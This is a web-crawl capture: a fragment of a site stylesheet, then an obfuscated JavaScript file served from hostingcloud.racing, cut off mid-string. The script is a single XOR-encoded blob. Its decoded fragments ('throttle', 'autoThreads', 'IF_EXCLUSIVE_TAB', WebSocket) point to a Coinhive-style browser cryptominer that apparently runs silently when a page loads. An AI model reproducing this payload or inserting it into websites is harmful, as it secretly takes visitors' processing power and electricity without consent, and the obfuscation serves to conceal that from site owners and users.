		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/rKFr.js
body_size: 20652
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x